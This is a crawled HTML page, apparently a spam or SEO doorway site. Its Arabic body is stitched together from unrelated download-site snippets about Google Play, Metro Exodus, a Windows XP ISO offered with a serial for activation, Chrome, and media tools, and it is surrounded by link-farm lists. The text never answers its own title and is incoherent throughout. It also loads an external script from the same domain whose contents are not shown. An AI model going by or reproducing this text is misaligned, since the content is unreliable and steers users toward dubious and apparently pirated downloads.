

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/157953.html
body_size: 4316
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لن يقوم تطبيق xgp الجديد للكمبيوتر الشخصي بتنزيل metro exodus [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لن يقوم تطبيق xgp الجديد للكمبيوتر الشخصي بتنزيل metro exodus</h1>
<p>كيفية تحميل google play للكمبيوتر، جوجل كروم هل تعرفه بالطبع سؤال غريب علي أذن جميع مستخدمى الهواتف الاندرويد فهل يمكنك تشغيل الهاتف دون تثبيت جوجل بلاي هل يمكنك الاستغناء عن جوجل بلاي بالتأكيد الاجابه ستكون لا ، اليوم سوف   هل تهوى التجارب؟ أصبح بإمكانك الحصول على تجربة أندرويد على جهازك العادي او حتى جهازك النتبوك الخاص بك، كل ماعليك فعله هو القيام بتنزيل نسخة أندرويد المخصصة لأجهزة الكمبيوتر العادية عبر هذا الموقع، ومن ثم القيام بحرق   قم بتنزيل آخر نسخة من Google Drive لـ Android. قم بمزامنة الوثائق و الملفات ب Google Drive. Google Drive هو التطبيق الرسمي للخدمة التي تحمل نفس الإسم، والذي </p>
<h2>‫قم بتنزيل الإصدارات السابقة من Google PLAY لـ Android. لا تحتوي جميع النسخ القديمة من Google PLAY على فيروسات و هي مجانية بشكل كامل على Uptodown </h2>
<p>اعتبارًا من 28 يناير 2019، أصبحت Metro Exodus متاحة للشراء من خلال متجر Epic  Games  #3 : الأسئلة الشائعة لعملاء الطلب المسبق لأقراص الحاسب الشخصي 11 شباط (فبراير) 2020  Sam's Story. لا يدعم المستعرض لديك علامة الفيديو. راشد 17 </p>
<h3>تحميل ويندوز XP اصلية برابط واحد مجانا. تنزيل ويندوز إكس بي Windows XP عربي كامل على فلاشة مع التفعيل عبر سريال أصلي رابط واحد بصيغة ISO.</h3>
<p>أطلقت شركة Microsoft النسخة الجديدة من تطبيق Xbox على الهواتف الذكية بشكلٍ تجريبي. وعلى الرغم من أن التطبيق لا يزال في المراحل التجريبية على نظام Android فقط، إلا أنه يوفر عددًا من المزايا الجديدة والمثيرة حقًا للاهتمام. على الرغم من أنه برنامج Xmedia Recode مجاني فلا تقلق لن ترى إعلانات منبثقة أو وضع حقوق البرنامج على أعمالك. معلومات برنامج Xmedia Recode الصفحة الرئيسية: Homepage الإصدار: XMedia Recode 3.5.2.7 الحجم: 13/16 MB تنزيل البرنامج المتعلق بـ windows like setup factory, inno setup, redshift freestyle سياسة الخصوصية - القصير للبرامج المجانية الخصوصية وبيان سريّة المعلومات نحن فى موقع القصير للبرامج المجانية نهتم بك وبخصوصيتك ونضعها في اوائل اهتمامنا قم بتنزيل vpn proxy master - إلغاء حظر مواقع وكيل الوكيل على الكمبيوتر بإستخدام جهاز مقلد أندروز MEmu.استمتع بمتعة اللعب على الشاشة الكبيرة.</p>
<h3>طريقة تثبيت وتشغيل نظام Android 8.1 Oreo علي الكمبيوتر بجانب الويندوز كنظام اساسي حصرياً علي جميع المحتويات العربية طريقة تشغيل نظام اندرويد 8.1 اوريو علي الكمبيوتر كنظام اساسي بجانب الويندوز والاستمتاع بكامل ميزات هذا  </h3>
<p>تحميل أحدث ألعاب وتطبيقات أندرويد المجانية بروابط مباشرة بصيغة apk مع توفير تحميل الإصدارات السابقة والقديمة. تحميل Windows XP Professional SP3 2017 ويندوز XP 2017 ويندوز اكس بي الذي لازال مهيمنا على اجهزة الحاسوب نسخة تنزيل برنامج Google Chrome للكمبيوتر مجانا. متصفح كروم. كروم هو متصفح ويب مفتوح المصدر يعمل على أغلب أنظمة التشغيل من تطوير جوجل اعتمد بناؤه على المتصفح مفتوح المصدر كروميوم الذي يحتوي علي بعض المكونات الجاهزة ذات المصدر قم بتنزيل vpn proxy master - إلغاء حظر مواقع وكيل الوكيل على الكمبيوتر بإستخدام جهاز مقلد أندروز MEmu.استمتع بمتعة اللعب على الشاشة الكبيرة. تحميل 2021 GOM Player فهو يصنف من أفضل برامج تشغيل ملفات الميديا الفيديوهات والصوتيات كما أن برنامج GOM Player مشغل الفيديو مجاني وله شعبية كبيرة بين المستخدمين من جميع دول العالم فهو يدعم معظم ملفات الوسائط المتعددة ويدعم جميع</p>
<h3>حجم ملف التطبيق 15.10MB تحميل إصدار 112.0.19-all [0] [PR] 999999999 الذهاب إلى صفحة تحميل متجر جوجل بلاي Google Play برابط مباشر مجانا تنزيل متجر play للموبايل</h3>
<p>أطلقت شركة Microsoft النسخة الجديدة من تطبيق Xbox على الهواتف الذكية بشكلٍ تجريبي. وعلى الرغم من أن التطبيق لا يزال في المراحل التجريبية على نظام Android فقط، إلا أنه يوفر عددًا من المزايا الجديدة والمثيرة حقًا للاهتمام.  على الرغم من أنه برنامج Xmedia Recode مجاني فلا تقلق لن ترى إعلانات منبثقة أو وضع حقوق البرنامج على أعمالك. معلومات برنامج Xmedia Recode الصفحة الرئيسية: Homepage الإصدار: XMedia Recode 3.5.2.7 الحجم: 13/16 MB  شرح تحميل تطبيقات الأندوريد على حاسوبك الشخصي بصيغتها الأصلية APK بهدف الاحتفاظ بها أو تشغيلها على برامج محاكاة الأندرويد كبرنامج .Bluestack  تنزيل البرنامج المتعلق بـ windows like setup factory, inno setup, redshift freestyle  تنزيل برنامج Google Chrome للكمبيوتر مجانا. متصفح كروم. كروم هو متصفح ويب مفتوح المصدر يعمل على أغلب أنظمة التشغيل من تطوير جوجل اعتمد بناؤه على المتصفح مفتوح المصدر كروميوم الذي يحتوي علي بعض المكونات الجاهزة ذات المصدر   سياسة الخصوصية - القصير للبرامج المجانية الخصوصية وبيان سريّة المعلومات نحن فى موقع القصير للبرامج المجانية نهتم بك وبخصوصيتك ونضعها في اوائل اهتمامنا  تطبيق XAPK Installer هو تطبيق هام جدا لكل من يوم بالتحميل من موقعنا او المواقع التى تقدم العاب  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierwwne.web.app/23637/98148.html">ag</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/21173.html">ag</a></li><li><a href="https://forsaljningavaktiereitd.web.app/27472/90240.html">ag</a></li><li><a href="https://lonfqhi.web.app/52657/37587.html">ag</a></li><li><a href="https://kopavguldybuw.web.app/10987/53509.html">ag</a></li><li><a href="https://enklapengarrwer.web.app/67990/42466.html">ag</a></li><li><a href="https://valutatwob.web.app/76025/43652.html">ag</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/423309.html">تحميل التطبيق سامسونج مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/904539.html">تحميل برنامج psychologie de la connerie pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/47705.html">Konosuba ost تحميل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/147234.html">كيفية تنزيل ملف pdf لمسح القرد الخاص بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/624361.html">تحميل مجاني لفيزياء المصنع pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/932177.html">تطبيق ipad 4 لتنزيل الفيديو ffom facebook</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/131142.html">تحميل قوالب ووردبرس الخام المجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/484653.html">تحميل هالو 2 لويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/98461.html">تحميل كتاب كامبردج ielts 13 pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/133089.html">قم بتنزيل شهادة ca من عنوان url الخاص بـ ipa للمتصفح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/247245.html">تنزيل كتب النظرية القانونية مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/96791.html">Smackdown الألم iso pcsx2 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/204687.html">2003 التزلج دو المراجعة 800 دليل خدمة تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/976853.html">ما هي تنسيقات الملفات التي يمكنك تنزيلها على youtube؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/113060.html">تحميل المخزن المؤقت مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/956373.html">R يقوم التحديث بتنزيل الإصدار الأقدم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/139499.html">تحويل rm إلى mp3 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/419768.html">أفضل المتصفحات لتنزيل مقاطع الفيديو الفورية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/537495.html">Php7 تنزيل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/735652.html">تنزيل برنامج السيول المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/664400.html">Google drive download zip لا يتم تنزيل جميع الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/795822.html">تنزيل شعار فلاش لملحقات الهاتف الخليوي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/923420.html">Samsung dvd burner sata model sh-224bb driver download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/435432.html">تحميل مجاني _dear zindagi (2016)_ 480p 300mb esub</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>